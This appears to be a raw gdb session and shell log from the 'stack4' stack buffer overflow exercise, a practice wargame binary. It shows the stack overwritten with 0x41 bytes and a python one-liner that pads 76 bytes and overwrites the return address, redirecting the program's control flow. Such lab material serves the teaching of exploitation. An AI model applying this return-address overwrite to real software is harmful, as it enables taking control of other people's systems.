 (gdb) x/2x $ebp
0xbffffcc8: 0x41414141 0xb7eadc00
(gdb) e/24x $esp
Ambiguous command "e/24x $esp": .
(gdb) x/24x $esp
0xbffffc70: 0xbffffc80 0xb7ec6165 0xbffffc88 0xb7eada75
0xbffffc80: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc90: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffca0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffcb0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffcc0: 0x41414141 0x41414141 0x41414141 0xb7eadc00
(gdb) quit
A debugging session is active.
Inferior 1 [process 1686] will be killed.
Quit anyway? (y or n) y
$ python -c "print 'A'*76 + '\xf4\x83\x04\x08'" | ./stack4
code flow successfully changed
Segmentation fault